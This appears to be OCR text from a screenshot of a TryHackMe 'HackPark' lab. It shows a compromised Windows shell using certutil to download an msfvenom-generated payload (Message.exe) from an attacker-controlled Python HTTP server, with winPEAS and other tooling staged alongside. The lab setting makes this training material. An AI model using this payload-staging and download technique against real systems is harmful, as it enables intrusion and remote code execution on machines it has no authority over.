 Burp Suite Community E...
Release Release refs/pul...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:25 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 64x32
C:\Users>
cd public
C:\Users>cd public
C:\Users\Public>
C:\Users\Public>
certutil -urlcache -f http://10.17.41.9/Message.exe Message.exe
C:\Users\Public>certutil -urlcache -f http://10.17.41.9/Message.
exe Mess.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>
dir
C:\Users\Public>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Users\Public
01/24/2022 01:25 PM <DIR> .
01/24/2022 01:25 PM <DIR> ..
08/22/2013 07:39 AM <DIR> Documents
08/22/2013 07:39 AM <DIR> Downloads
01/24/2022 01:25 PM 73,802 Mess.exe
08/22/2013 07:39 AM <DIR> Music
08/22/2013 07:39 AM <DIR> Pictures
08/22/2013 07:39 AM <DIR> Videos
01/24/2022 01:13 PM 1,930,752 win.exe
2 File(s) 2,004,554 bytes
7 Dir(s) 39,120,367,616 bytes free
root@kali: ~/TryHackMe/HackPark 60x32
[-] No platform was selected, choosing Msf::Module::Platform
::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: Message.exe
┌──(root💀kali)-[~/TryHackMe/HackPark]
└─# ls
Message.exe nmap.py PostView.ascx winPEASx64.exe
┌──(root💀kali)-[~/TryHackMe/HackPark]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.40.27 - - [24/Jan/2022 16:25:18] "GET /Message.exe HTT
P/1.1" 200 -
10.10.40.27 - - [24/Jan/2022 16:25:19] "GET /Message.exe HTT
P/1.1" 200 -